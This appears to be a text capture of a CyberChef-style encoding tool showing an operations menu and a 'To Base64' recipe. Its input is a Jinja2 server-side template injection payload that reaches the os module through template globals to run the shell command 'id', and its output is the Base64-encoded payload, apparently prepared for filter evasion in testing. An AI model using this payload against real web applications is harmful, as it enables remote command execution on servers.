 Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
start: 88
end: 88
length: 0
length: 88
lines: 1
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Output
start: 117
end: 118
length: 1
time: 2ms
length: 120
lines: 1
e3sgc2VsZi5fVGVtcGxhdGVSZWZlcmVuY2VfX2NvbnRleHQuY3ljbGVyLl9faW5pdF9fLl9fZ2xvYmFsc19fLm9zLnBvcG
VuKCdpZCcpLnJlYWQoKSB9fQ==